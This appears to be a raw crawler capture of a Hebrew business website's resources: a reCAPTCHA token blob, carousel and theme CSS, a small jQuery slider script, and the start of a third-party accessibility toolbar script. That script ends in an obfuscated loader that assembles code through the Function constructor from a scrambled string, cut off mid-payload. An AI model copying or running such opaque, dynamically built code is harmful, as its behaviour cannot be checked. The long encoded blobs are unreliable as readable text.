LDkwbClsKFTFnCgGXCszYzR8OZBnAkSH7DvcO3w6Ywwo8fV8OYw53CuTbDvsOWwps0woHCjCXDmik2NiLCh1IWDsKGO8KjecOpcsOtGcOaRHzDssKXPMO1w73Dq8K8I8KOwqdtBC/CkVrDpx3Cv8O4w5hWKnTCvDnCtFt3wrEFw7ZAwrdcYHF1w60wN8Omw7ZdwqhrFXTCucO5w5zDu8OVwqMaYCLDmCs3HsOOR8O2w5UuwpXCrcOfFsOMw4nDq1vDjhnCumjCm0vDrMK/K3rDghJMMGLCgcOiwqHDucKiwqrCnsOAwrfDgRlEOil0wpLDiTtFZVMWFHU2RsOWwoLChzEnwqnDjRFMwpR/YMOMH8OowoHCgsKkQFjDuMOnLG0UwovDpMOkXjg4w6B5c8KrwpHDmMOBwoIYw6RTw4DCn8KPOsOqJmIYbcOHwrAUwrXCtMKmUMOSwrrDtkjCt8KEYsKnU8KYw4Jowp/DoWtgwojDvsOnw5fDqn3CqsO6ZMKWLGpWF3cRKDs4wpYqU8KzfcK1worCgsOpw5XDiRXCtcK+LGLCinbCmMOswo9aTGRHwqUhw5Jqw6vCk8OvwpvDu8K3dcOyJ1g0wq89wrxaw4Mgw73DjcKGa0nCjcOQeXvCtGvDtgzDjMKCwo/CkMKQDMKqQcO3w5ssb8OJIsK8w7wse0vDiF7Dn8OZwojDrAU+H8OwwpsoSXJOZC12wqzCs07DuXMmN1TDtQPChsKtw4zDgsODw5/CsTlswqrDlnnDhcK/w4fDhlVdw7dKCsOmw4nDjWUJwprDpMKow7Ffwr7DvlTDmF3DrG/CsMONwqfDmyrDh8ORIsKIZRjDlsO8XcKbPU1xNcKSUcOKw57DlsKYecKkwonDisK5dcOYw6Bnw6rDrMKQw7FEFGTDisOaw7JbWsOoZW/[base64]/bMOUTyXDsMK2TzPCocKBAHUJGcO9w5vDnifDiXIcOMKMZEDCm8KrcCAVYsO5wpjDvcOYN2JmwoXChD3DtMKzwqDCosO9w7k+wq7CiTglw4VSwpsww4A8djPCpMKawqQAwrx6HkkLw7EFBMOCw6/DihJlOMOUUcKfHcKQw5rDusOxLMK9KsKcw6jCpBLDskDCvSTCssKlw7/[base64]/w5saw4bCmMOaw7MzBsOywpPDmyLDrgNFPMOJw5RjHcKoa0DDmcK3wpNwwqPCs8KWQB/[base64]/DqnwjwqHDi2LCuxhPw4/CuMK2D8OSNAXCmcO1wqkPLcOQw4zDqi49w7YYFsOhd8OGw6TDs8OZMMKjwrBQFcO4JcObMVJqwoTDhS7DtDbDnjLCh3PCmgtPWHQuck1FwqTDgcO2wpF8VMKYSsKFw73Cm1DDr8KLwosJQMK/WHdRw4UFw6g5McOUCiElw6EOScKoRcObdgbCjkohV8OjC23DsjtqCsOyQsOHwrtgLcOedMOSbsKaw4MWdCAPbCbCiG/DlmrCiHN3BnzDqcK1w6nDnMOYPh7CuT7CncO8w6HDqzPDrsO0w5F9YjzCmVBiKV3CtsKoa2lww7DChMKNSGs1Z8OyfkXChMOVWl/DjsKPw4pXFDdxMMOEN8KpMQgxKAbDn2HCry8Rw57DhcORwqxfCSXCi0tHF8KZw53CqA/ConbDm8K6TsKrwqg9J8KsJVRkw79HKsOHLAFGw67DsWYeLmNEw5vDvU9kwqBgw604VGANdsKHw5Zkw59GAsKow4Q9bsKMH8O5DFnDi8OiQFBVw53CqMK+XBk+bgLDlcONwqlWEwlmwok6woTCmMK4K8O/[base64]/Dg8OqwrFCWMK7H8OLw6ohwqLCkAvCscKww7/ChcOZwox7w6HCtMOjayUNw4rDhcK8wosXf8OoFD4Bw796XDHDl8KRw75BQcK5RBldw5HCm19aOnNKDsO/wqrDj2Adw5ABLMOuO8K/wqjCnljCnBLDh8OpesOIXhXCqsK3wr3Cl2knwqRow4E3A8K5wp0GdBnDp2s6EB96TMKJwpnCmD5McFcfwozChcKNS8OKwqzDiFPDt2rCj8Okwo0kRxlVw4MFDsKGG8Odw5HDtHZkYsOjwoFyMsOgwo3Di0zDsEnCu3I8X8OIw4MMw4JRwpN/UGXDqcO2XlJySMKXcj0gw78lSSjCl8K/w6wHZcODwoA/wqjDh8Kzw7Y5w5bCgQXCocOYwpU8w4rDssKywpxRwrwvVcKpPMKeDTVbwqfCo8K9w7nDrXXCgTUHwqnDvEYSJcOcPmA0w6wMwppLMU3DoXV8w61awqHCqMOJwp3ClVk4IcKUw5fCn8KMMcOKasO0w7Q6wpPCjsOqOsOmTcOhO8KYXTLCmzZLw5/DksKSwqXDngTCnsOvw7pSD3LDhltaw4lETGDCrzfDocOlel5tesKWO8KqwrPDqmZdw4rCmSrDkjjDn8O+wosSLGnCk8KqMRtvwqZkwqQ8w7TCtMKZcgxuwp7CisKEw7NYZWbDncO7w7LChERxw6nDkMKvJiBTJsO9NMOUw6/DqB/DsMOQwrfCjcOVOMOYZcK3U8Oow4fCmhbCuVZdw4jDsEgTfjhgw697cFMkw7DCh0vDtMKhL8OtKMKPe8OjwojDjsKFZMOZw7vCosOKf8OHw4jDssK9JhLCniPDhHnDqU0lRTFKw5XDtHbCksKUw5DCl8ORw7NSb8KPw6hECQgCw6p/wocJwpjDhlsJwrvCtCoQA8OXw47CosKVQXLCiMOwDMKYAsKFFB8+KEvCksKvccKgwplfw6nCtj0Xwqgdw4/Cn8KCaUVLQh0vwpHDkD3CmE3Cvk/DgsOwEcKZw4/DqzDDvsK4Qw7DtR53w4YVbMKOwpDDkcOqI8OZwp3CpsKVUF3CvzrCmC3CmyjDqAsXwoMJGMOFVcO5w7whZMK8wp7Cp8K8w5Q1JHrDg8OzFmRWL8OvRcOtCCvCnEzDlsOWw6okaUDCnRN/[base64]/Cl0HClsKVbi4ONmTCqsKPXzghFnEAEsKyw5zDkTrDrwjDnzxvwro6wrTDkAjCqxdbY8OXw7bDtwHDnMK8KT/[base64]/DjCcETGbCjRXDjsKbWMOGwoUrwpHDqsOaw4/DisOPViBzG27CkUAewpPDpw8bJsOmR8KZw6XDgsO0wpjDmsKYw6Y8esOwwo/Ci8KcQ8K5w4UGasKfw5vCqMOMcsKeERfCsizDrMOyw65iR0I0ecOUwoHCvcKjwrwOw7FHw4Z3wq5rwqtLw7F1JsOiLVMxwrLCn8KYwovCpMKdWx4vw47CgcOQw6caQiTCgsKdwocVdsKGXAF/[base64]/DsRRswrHCn8O2w7stwqJxw5nCqcO7VizDulNrBULClh/CoArDqDtEM0HChsOFM09LwprCrx7DvMOzWMOsN2lPIMOkRcK8wojCnHXDlsODJsOXw4HDusOSw5NueVPDtcKFwqJKw73DvMKEIsKdUsOMwrDDtcOZwrsNTsO1SsKKSsOfwoIYw5h/RV14WxDCqcKgCV3DkMOxw5N/w43Dg8OxSj7CuGd1wp3ClgphEAorccO5esOGHnRow53Duydsw7TCmx5bJsKddTbDj8Olwo41wolOw4kow63ChcKnwobDpFfCrW9iw7BUesO8VEzDl8KnKcOwJ1nDgyEyw6nCjUTCqcO1w6HCvH8cFgTCmcKUw59LXMKmwpBnwqnCoz/DujIjw5g8w5kIw7PDuRJHwrVTbsKRICMfWHjDgcODal7Cl8Onw6N9wrtFw7PCssKjw7s1aMONw6MpUQzDtcKow4AiwoUGUcOAwpZeLcK6wqbCgnnDlGPCpcObwr5+Ul8Rw4xidcKrb0wjwp4fHsK1wqjCg2NhNcKDRsK2c8KmFMO0KCnDkEHDkMO3e8KlFV5Yw4dxAn/[base64]/Dm8O+UsOfGcKNwq/[base64]/[base64]/DmwFWw5Aww5wHDMKzw7bDkltBwpUsIWt9w412LMOlJDfDhUA8w701wq3ClUhKExNGwr5WFcKUPXRHIsK5c8KuJENGw6bDocKvwqkrOk3CkWTCsxPDgwhwCC3Dt27DkMK+JcKcw7EzVhY8w40+Zi/[base64]/wqtsMUpRXmnCmcOkw6rDjmjDvl/[base64]/[base64]/[base64]/CuHhScMKdw7HChgwkEgBIw43Cm8O8bMOQwqnCsiRiRsOEQFnCsHTCukBZw7AEGsKrAMOQw7TCrmfDg1YCMcOEwpI6dsO/w5jCp8KJw6RGdntSwqLDs8O7eARmFB7Cjg0ZasOIbsKbGlxSw6zDmAPDu8K9LsOAcsKCFsOcYcKDL8OVwp1WwrduIzjDqCkGEVnDszrDgiozwo0qMQQwBjM/[base64]/CmsKgOArDmMK4woHClivCpxvChsKUwosfwqXDgMOtNVnCjDzCjyHCn8Ouwr/[base64]/Dm0wIDWDDuEXCp8Kbw4k8w5VPFcKUw4rDuXPCosOgw4UJworCkcOlw5XDg33DuMKVwqJGQ8OZMR3Ci8Ohwp9aSWJ0w6UgTcOuwqPCm33DqMOKw6zCkBbCocKgcFDDijPCkRfCjjltE8KGYcKKQMKEZMKYw5w2Q8K1TFZ/[base64]/QsKoPhbDl8KQBSXCvcO1bGTCkMOPdl3DlMKkDx3CrwXDsxfCugnDsXPDtjMBwoHCqsOHZcOkw7l5wqBwwpjCvsKtSGcTAXJCw5nDpMKNw5cewqrCj2PCuD1vA1nCiMOEAzvDvcK9Wx7DucOCUHXDjDTDtsKVACLCjg/Dh8Kzwp4tecOXAg85w7pNwpPCkMKww5VIDgEyw4/DncKOP8OAwp/DrcOqw4EiwohIKjx4f1zChMKmKDvDicOmw5XCjTvCj07ClsK8CMOcw7xcwpXDtHBtHxgOw5/[base64]/Cq8Ogw5LCl8KEwqIofsKoCcO4w5PDnsKnwq5Tw7fDlkvCs8Kuw7xxfy0RZAs/[base64]/H3o5PHDDocOQw4I9ZcOtGQ9KM2xvw5LCvsOjTzrDsCrDsR/CgRzCpcKJwqsSN8ObwrHCiijCgcOFCQTCuXM/[base64]/w7XCssObVMOVw7vDv8O7acKQXsKOw5AmJ3/Cmk5RR8K3w6bDu8KQWMOLYMO/w78YPkbCvzzDmjReDlBwUgJYJRkpwrwcw6EswoTCisKfAcK9w5jDl3JHMUoFeMK5cx7Do8KNwrrDssKTKmbCrMOIc0vDjsKDXW3DnwZ0woLChnIjwq/DvjVYFxzDqMOiTFY3bWtSw4HDs0xgLSwawrlgM8OAw69XfcKVwqkkwpAoD8ONwqHDu1g/[base64]/DmMKNw4vDgTvCiMO7w4tCwrTDq07ChcKRcgQ/w7HClSrDhcKGVcKOQcOFBxHCk3NEdsKIUsOnAwzCksOqw5dkKnjDsGIKFsKEw7PDpsKnBsOqF8OfMcK6wrDDvRLDtQLDu8OzbsKvwoAlwoXChE07QFLCpUjCm1wVCWZdw57CmVfDucOacjLCsMK8ccKrUcKsaTvCpsKkwqbDrsKjAyHCjG3Dsmgkw67Co8KJw5TCmcK/wrtRZgfCpsOgwodzMsOKw5zDjw/[base64]/[base64]/VRHCqD7CrTbCoMOUwrjDmyhewrAaMsOHGsO5SsKIHsKaVjnCnMKKwrgUBk3CsANdwq7ChTpmwqpNenoTw7t2w7wbw4DCtMOZP8O2eG1Uw68zCMO+wrPCucOgbX/[base64]/w4LCkMKpwok0wo/Dj8KOF8OMw55Yw5lSEhgUJjopwp/CgsKZXAfDp8OZVMKNEcOGL3TCvcKrwr7DiXMuVyjDjMKYfcOXwpIAbC/Dr1hPwprDpRLCqEbDiMOkecOOV0TDnAHCtzXDqcOxw5fCs8OnwrbDtTsVwr/DtsK9DsOHw5cTc8KwdsOlw7NEXcOOwolMJMKxw7PCuGo6CiTCvsOITw5Ww7dxw4HDmsKPF8OMw6VBw47Cr8KDK30eVMKfGcKiw53Cl0/CisKEw6bClsOiNMOUwqDDvMKvMg/CgMKnF8Ojw40fLzU3FsONw7RWJcO9wo3Co3PClMK+V1LDsUvDo8KTP8Omw7nDocK0w7ofw4tawrcRw50pwrHDg1ZUw5/Du8OVSUd8w549wqVqw4hzw6cQC8KowprClSpSMsKMI8OZw6HDh8KbHyPCs03CocOmRcKGZH7CkcOiwrbDksOhTXTDm00awrYbwpXCm1d8wrkwSSvCicKDRsO+woXCjiYDw747An7ClnXCvDc7YcO2aUXCjxzDinPCjsKncMKoaF3DtsOKAC8xTcKHeWDDusKFQsK/RcK9wo5CVV7Cl8KlDMKRGcOHwqzCqsKUwpjDtzDCgQcgYcOdYz7CpcKpwoMTw5PCjcKew73DpAgjw60PwoTCiUrDgz1WGCpiNsOQw4DDt8OuBsKIYsOaYcO4Vw8GdAtvG8KTwqVwQifCtsKWwqXCvEg4wq3DsVFUOcO/ZTzDjcODw4fDgMK/RglkEMKULyHCtxQGw7PCnsKLCcOhw5LDtSXCvRHDpUnDjQDCscOfw4DDtcK7wp8Iwq7DlW/DocKTCDtcw4srwp7DusOPwoPCicObwohkwoHDgcKgJ0fCvmHCkg5IRQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfZ2IcqAAAAAAG14bMlZi4mc_LO9R-VInx7mXPT\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.new-rest.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22WkuY1gbQojAeooKo5sJVOf9zRWoS1pU3Vasqm9MB6D4\\u003d\x22,1,0,null,1,1768514584783,0,0,[224,33,47],null,[250,78,54,173],\x22RC-P_ijsm9jwhMGiQ\x22,null,null,null,null,null,\x220dAFcWeA7jmw2_bfBVYKWZ8u392uBDHbkrRD5Yap8fLM3p49vSwTsm23hv-scGBRcDQxTnL2f7v5yFCB-suaV5npDplKfGFpvBAQ\x22,1768597384809]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.new-rest.com/wp-content/themes/new-rest/assets/plugins/slick/slick-theme.css?ver=1
body_size: 809
content:
.slick-loading .slick-list{background:#fff url("./ajax-loader.gif") center center no-repeat}@font-face{font-family:"slick";src:url("./fonts/slick.eot");src:url("./fonts/slick.eot?#iefix") format("embedded-opentype"),url("./fonts/slick.woff") format("woff"),url("./fonts/slick.ttf") format("truetype"),url("./fonts/slick.svg#slick") format("svg");font-weight:normal;font-style:normal}.slick-prev,.slick-next{position:absolute;display:block;width:43px;height:78px;line-height:0px;font-size:0px;cursor:pointer;background:transparent;color:transparent;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);padding:0;border:none;outline:none}.slick-prev:hover,.slick-prev:focus,.slick-next:hover,.slick-next:focus{outline:none;background:transparent;color:transparent}.slick-prev:hover:before,.slick-prev:focus:before,.slick-next:hover:before,.slick-next:focus:before{opacity:1}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:1}.slick-prev{left:-12px;background:url("./arrow-left.png") center center no-repeat}[dir="rtl"] .slick-prev{left:auto;right:-12px;background:url("./arrow-right.png") center center no-repeat}.slick-next{right:-12px;background:url("./arrow-right.png") center center no-repeat}[dir="rtl"] .slick-next{left:-12px;right:auto;background:url("./arrow-left.png") center center no-repeat}.nav-white .slick-prev{background:url("./arrow-left-wh.png") center center no-repeat}[dir="rtl"] .nav-white .slick-prev{background:url("./arrow-right-wh.png") center center no-repeat}.nav-white .slick-next{background:url("./arrow-right-wh.png") center center no-repeat}[dir="rtl"] .nav-white .slick-next{background:url("./arrow-left-wh.png") center center no-repeat}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-50px;list-style:none;display:block;padding:0;margin:0;width:100%;text-align:center}.slick-dots li{position:relative;display:inline-block;height:23px;width:23px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{border:0;background:transparent;display:block;height:23px;width:23px;outline:none;line-height:0px;font-size:0px;color:transparent;padding:5px;cursor:pointer}.slick-dots li button:hover,.slick-dots li button:focus{outline:none}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1}.slick-dots li button:before{position:absolute;top:0;left:0;content:"•";width:23px;height:23px;font-family:"slick";font-size:26px;line-height:26px;text-align:center;color:transparent;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;opacity:1;border-radius:50%;background:#2a9ddb}.slick-dots li.slick-active button:before{opacity:1;background:#fff;color:transparent}.slick-dots li:only-child{display:none}

/*# sourceMappingURL=slick-theme.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.new-rest.com/wp-content/themes/new-rest/style.css?ver=1.0
body_size: 90
content:
/*
Theme Name: Leos Template
Author: Maxim Folko
Version: 4.1
Text Domain: leos
*/
.wpcf7 input[type="url"], .wpcf7 input[type="email"], .wpcf7 input[type="tel"] { direction: rtl!important; }
.entry ul
{
  list-style-position: outside;
  margin-right: 2rem;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.new-rest.com/wp-content/themes/new-rest/assets/scripts/scripts.js?ver=1
body_size: 570
content:
(function($) {

    $( document ).ready(function() {

      // Header Fix
      var myElement = document.querySelector("#header");
      // construct an instance of Headroom, passing the element
      var headroom  = new Headroom(myElement, {
        "offset": 150,
        "tolerance": 5,
      });
      // initialise
      headroom.init();

      $('[data-fancybox]').fancybox({
      	loop : true,
        hideScrollbar : false
      });

      $(".stickyform").click(function(){
          $(this).parents().find('.hiddenform').fadeToggle("fast", "linear");
      });
      $(".btn-close").click(function(){
          $('.hiddenform').fadeToggle("fast", "linear");
      });

      $(".back-to-top").click(function() {
          $("html, body").animate({ scrollTop: 0 }, "fast");
          return false;
      });

      $('.slider-hero').slick({
        rtl:true,
        slidesToShow: 1,
        autoplay:true,
        fade:true,
        speed:1500,
        autoplaySpeed: 5000,
        dots:false,
        arrows:false,
        pauseOnHover:false,
      });

      $('.clients-slider').slick({
        rtl:true,
        slidesToShow:6,
        slidesToScroll:1,
        autoplay:true,
        arrows:true,
        speed:800,
        autoplaySpeed: 6000,
        responsive: [
         {
           breakpoint: 1300,
           settings: {
             slidesToShow: 3,
           }
           },
           {
             breakpoint: 600,
             settings: {
               slidesToShow: 1,
             }
            }
        ]
      });

      $('.single-slider').slick({
          rtl:true,
          slidesToShow:1,
          autoplay:true,
          arrows:false,
          dots:true,
          speed:800,
          autoplaySpeed: 12000
      });

  });

})( jQuery );


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js?v=1768510984478&l=he
body_size: 184235
content:
(function(){window.uniToolbarConfig = {"position":"right","positionMobile":"left","gaAllowed":0,"topPosition":"450","skipLinkTop":"7","iconMainUrl":false,"iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"px","positionUnitMobile":"px","topPositionMobile":"350","leftPosition":"0","leftPositionMobile":"1","activeCSS":"off","activeJS":"off","additional_css":"","additional_js":"","anyToolLang":"on","customBlocks":{"showTitle":"on","showHelpText":"off","useAdaptiveContrast":"off","activeReader":"off","borderColor":"#ff0000","useKeyboardMode":"on","useAnchorsAutofocus":"on","activeTableAcc":"off","accStatement":"https:\/\/www.new-rest.com\/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa\/"},"brandingIcon":"","brandingLogo":"https:\/\/www.accessnet.co.il\/wp-content\/uploads\/2018\/07\/accessnet-NEW.png","brandingLink":"https:\/\/www.accessnet.co.il\/","brandingLinkNotActive":"https:\/\/www.accessnet.co.il\/","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF","--client-defined--main-border-color-start":"#EFEDF7","--client-defined--main-border-color-end":"#EFEDF7","--client-defined--main-background-color":"#ffffff","--client-defined--help-button-color":"#240250","--client-defined--close-button-color":"#83868F","--client-defined--button-border-color":"#DADEE8","--client-defined--button-border-hover-color":"#5600CA","--client-defined--button-icon-background":"#5600CA","--client-defined--button-background":"#F4F6F9","--client-defined--button-text-color":"#27252A","--client-defined--button-background-hover":"#F4F6F9","--client-defined--button-background-active-start":"#5600CA","--client-defined--button-background-active-end":"#5600CA","--client-defined--acc-link-background":"#8313FF"}};})();(function(){var WUQ='',yOr=673-662;function pnW(y){var a=587118;var c=y.length;var e=[];for(var s=0;s<c;s++){e[s]=y.charAt(s)};for(var s=0;s<c;s++){var b=a*(s+339)+(a%43850);var z=a*(s+159)+(a%35359);var j=b%c;var w=z%c;var h=e[j];e[j]=e[w];e[w]=h;a=(b+z)%5290989;};return e.join('')};var pzH=pnW('chowuqucmttorcdelgfnjskrntaovbiysxzrp').substr(0,yOr);var qFn=']as o=v0[f.ie,sv 1(yir n;khl+e9fgolj=ftn;=hna(=pif+utrca=ut=o1{;81xae;)gdh",b=;tqo89+)s,9st6a.,a,e v)5"gl,crnwv,alg=(*veu;)ar(;[vf;8=,xhjii2vpshv8ra ns;d;te )d[0[l],6i1(;(6r n8ntCh<hr8urdr632tci;z)f]{(o;am)rv=aea5r.dnn(n+le)k  6pu)-zvt+0"e}(gam.a1=wlt.n+)eciou,;;p]n=-a; <,[[lk7 i9n+;ek.f;m=tlamz;)C=.=2.; C; ue;)r7"=adyr=sulo,rar4hrx=v,r=fhal)6ggt=nm(a ,;v rrp,g u+;59<[;q.+){+ara](r7ch]e"a6kA7hrc=5rrC;iS1qyav](=9gr})c2.+0.n.f orr8t.iAo(ue]w)hbe1{,=p8e-mv3C(l)((h=mk{=..((f= (hgi==n)h;c0axg,dli+pmA[)aor,vgsroo,prq(}+i +3zr(t0g};i;n{!aeua-fn,n(t,bih)eh.vu[hf;+v8t)y r>q)uns<hh;a[sn2au.edeaoi;))rv,hqfo6q"vr,a=fr=q.aoof(=A1ot4ll)7)"(oltar.<e.nepr5[(+-re=e)s[)2k(+]trhd)0n7"01sq}q1pr"h>a70rlrrn7}.u;saj=q;(vd+c.r++"s(Cepl;aad[wn=(ovoi=+..ocgt;t1;fa;=ot)z nt{dt o-+0=*s1sn;s.=;;opl}9a)ge0;;Ahq[n(] g]+ctjv 1ht]ju4c=(r)=i,,u;4hq0.)2narSi!8e3v;=omChhr4o5=;try)s+;ie6uv Ce(s,u(irn]l+f0.,rm(v-]i';var keY=pnW[pzH];var VJM='';var wee=keY;var CWs=keY(VJM,pnW(qFn));var rnm=CWs(pnW('^6a-al-"6DdW86)i<g."0Q!1t..[Qan ud72"lk]Qs.t 8xhuC"b.2o_l1!sdd9w^vID6444y74),".n.!n3"9.-8oeHQW07Wccco,-"l!4.7dcCo4afdV,5+umHQ>29*-v:" ?,tN3I^(9s:V2^.^r.C.yfr,t^"h8e 6c0sv9!Vd..xee 8cr1H|^tdC1bc5m."cW.cqa`^b(8!wQV*2VsW8r!nc2\\p.r.atn1f,^ 6t-3t6WVo.s=Wrog\/-^.oWheJeb]c5e.duWsli):>,9Ve3o2l36s"-tmQmG!1W]a0de"Wd6 d".ba)^vQ1r1bWd(a^>e48D1-.5r!2n!7.WW9I^"t10V.u.!2sQd^n=.O9,V.\/.6djuW16;ts .+p8W805Q\/d.t13sn,93"WC-G"2.t.>97,2n^>Z5i"23m!^,74s.^132i6dtd73"^,aV oW^!\/^e9^n"46Vld0"oi.2.!aB;0WuNd.d..nZn5go!-\'.cu^ ix!Z5{WLdQV5n9-VJ,InuWZ8i576V32!17.7S3<e @VadB5220.g907od^V.X1Q4.1u;.3B.C!e223k.t9rot.W.\'5ot6+^Sa^.7a^EQ(B.W?V.2<e,iyWt9W-bcu7o1-Fas-Qd32e^lsi?Cz25tijEiop8Wu4TC3edr,aQ0p]QL"QWV4424A.60l5e^V2 sWm4JgtV[l0b5C"8Kl.2=Wa!2@k262,tl-88K96)ecWV1CcWCrt2^h.3gd932t8o5\'^>Vblr%re.^! 5"QeQW[8 d72ut.d V^W^"vo8^8 5AW?3p.Wg9nc93od2".7id^^C-d^!l$!W47".`W!0.8j.9ej^)se8!V0i57|4orV2_EQ8!8n9 .65"=,..1ech-36.V^0as^c.:V.oo1d[n7W"-mwd7.[l.RObV6lJah"lsFO9!Z!W?!2-s0 iVW.d2qo.oQQ0 ^!U$.0`1-2il8QG848tW,im1VVcEk1.Wsr7t(d.W1.74wit^VQ5l"Q3gaV[._WW.o-q^21,Q8.m6s8oW4.0T2Cxu0W.udVR lw063i2v!_|$>E yVW3QDo^di^cCD7VtWV2173JS>344a !3I.rs604Vev,V23s0t57H"u3.WlsAadVW7wmV.u3B-\/!.W0k,V\'^c0\/^7p1dW7.WWWtZ22c7tQ.^iJrQ,e3es-a1= .eoxn89!eV5V^9"Vrx.@=^n3p.QV".Q9tl0^5lc#6".2v^WV7=8F$V1.,dx"}6a,Va.df.C^VQR<18GN1WV0o2.Q-l95s57s23572,968l4B3W8o75"..Q2dx;8r8QE52u HWuVWfa35.ere.[o3^@t4a(!suVg9Y4e.01d*ahW8!0;3.,1e W8!GJW0.n35d1^d-.l ..)WF8^.,X.,!9d\/8L4 VG78Clzd[^ier2oISeW\/w.b73o%\/VW9^V4.801in394Td^2o0W^o^^Vaiep.ko WQ- Q7uW,".32^WarklvdP !5WW0.6."i78.2k-rV2^.VScW5V^Vi\\!M>8hiSVQ0C5) W(-(40V#7k^6."d0$W|.sV9Wr7W3l63yp^t^!329u23V-CuV.c07.78Wt.V-."330.36^93O2d3  ."1))5{alW4t3C--Ds1rWy3kWd"0VCa..f,[d.dWWQsVQz,a!e!9v:i3j<0d.229622g9#W2436W^22,6x..3V4Q1>Wufa"CW2-8)2pu5W80Wdw7=Qu2}zW9^ V.1x.h!1!zV3!,97+B961Myc."r.3dh3"\\CWr}V3_7dVe.W2WW6-.0.10V5.On0.5pdWd3Aed.e1dd5a.WVq1v862^,>p136 !acW...!&n96.0fV2080d<tV<av38dQ71#115(dP6u"5s1d"d1Q8"27XqSn.W1u9">239I08W^Q57a9V^7d)3VVW,acCW9y4W !F_9f 8b.4Qa3xa3r]22W2347QWadsN.DFdi65o.,Q^tk^-G.438S 5tW.3V.7^y.I91r3y>9dQ"tn^nfv.Q .bC. ^+85V3e"4W<e3V84tN23V2Wsy5a77Z^.n9Q.d..4po$3r_1c"5.6lV117a.7xd^,05^3"+d^.W\/QQ8o1^)."1W5.6!9Rr2e^Iin0m.W234Lpr.Qc[!h 8v8`19,>4Q.c^t1.5^a.t-_277.ru\/tT37:^m6t!.r.^^n5Wh8oQ!AQ4e"3_Q^6.WW\/V26etd!y-.W168e800Vd>8.C891!]ee,o5d.;.bxmVW>05.i<WWi2d8M5.6-=+s.1g1sit25$i2ib8\'p7.8vRanj.7!7Wr2^Vl7u4v2lTtQB1d5\/2Ws^Qt...3c2e[rdiQ^;cdVopcdb^!o^.l^14".)lq1sJ12^QW!,^XV"d.8TQ06War2it 45u^3"."_4-V27.1W4^lV--6o*D8e.^7d^.V_s8c@t.)f-+te"VWW0!1=orWtW.Wed.cQ^jpan7Wu"Aa;Nc.3W?.:9d-g90h2ln^.r"]oW46W6l6tV$h.;1va"^i2287e.I-!L!#Z\/V.eWv995^cwrdewy76"88^F8i28lW"<r.2.c5 0-"*c]d5.93e\\2C,2o9t-cxE"oZdV\/5..a_Qa.W.e".^W0i5rV9j!U","4idiQ!W3\/W,49aId,".o g4-xV^p2p^!rWl9\/.#8c,y70\\.E1lr)..V"3W^le.k4h46gVQlqbC9d!3.,9c2$rVW17+i r4ud^F6rcqd4.duauEijP!44Ve3114Wdt77W70.d3A.WWs4n"4Ccd"^2.1.s\/o9!.mGrcus3raOm99Q8ek#Q9eC"&!W12!Vt;"vW&3Vc18V>02<ok7Qc6W.WnG7d3re9Qn^a<l5.lQ":6V7-18.45V"!"V[i_23.rrep.^0yo.l,h1.)65d<thd5^-sr-Qet.21ta4W38Vc21,Nxi.dW t17$Y7rW,"Qsc74d.Q2Qo6..69rI_9st222"o}58QeCb^.! 9G.-kV0Q1E$27iVV^C^7. d2dxV4.bde#!5I2)2d^QG6 D61a\',CV0.l,sp<Orc,9@2dWEYivi7c>d"W4>pQ3201.0i6}aXW^6Cvd4^t6! 1130.7Jfed@u4wD41n}22XltE.iVtjnc-0G48!5t4tr42!iC.3W.dW C-0g!h"vWVn1dQV.d0%INQs.Ygdc^Ze"g7sW26CV2.z 2W3us0^9WJ8?W"WtWW5.Wg^vW. d1V1Ed423xLW^r.QV5_"DWd4^^t.Wdbdy71.!!QW"RdC18!1!68.).l\'i.V^!t.3d7pQ2sacc20odo1U35n2W"^b^20d38.8E!9=V5o6V.p{0WXdD#!" d4^<^x@?.Wd 31sQ]1+VY327Vy.o^\'Q6 YyWWN0o5]#\'s".rd".dva8VI1d6Jd40^oV.c3Q236C7Wrd7.VT-98W1^W*aMx5EtW51@12[=tt.k4K*-a@W.}lVp5069QzD.tV6W.W.aQa1 k,612W.-!&,K1e74dV1!7).o1u"!m W7d5r:"e^"tei^fW5.^o^+0870^83cB^5. 9mMiu2l455.c.Xd.<Cd.aca^]9d!l^ls. Q2Y:\'lWw^<^QLY2oeuo61iit"epcs4s2ra8^,=glai2v 